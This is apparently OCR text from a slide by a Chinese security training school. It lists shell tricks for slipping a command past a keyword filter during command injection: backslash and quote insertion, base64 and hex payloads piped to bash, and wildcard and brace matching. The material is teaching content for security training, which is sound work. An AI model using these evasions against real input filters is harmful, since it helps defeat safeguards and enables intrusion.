 蚁景网安学院
edu.heetian.com
专注网安人才实战技能培养
过滤某关键字
ca\t y1n\g.php 反斜线绕过
cat y1”ng.php 两个单引号绕过
echo “Y2F0IHkxbmcucGhw” | base64 -d | bash base64 编码绕过
echo “6361742079316E672E706870” | xxd -r -p | bash hex 编码绕过
cat y1 [n] g.php 用 [] 匹配
cat y1n* 用 * 匹配任意
cat y1n?
cat y1{a..z}g
内联执行